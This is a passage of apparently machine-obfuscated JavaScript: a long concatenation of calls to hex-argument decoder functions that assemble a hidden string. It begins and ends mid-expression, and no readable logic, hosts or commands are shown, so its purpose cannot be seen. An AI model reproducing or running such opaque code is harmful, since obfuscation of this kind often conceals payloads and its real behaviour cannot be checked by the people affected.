+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b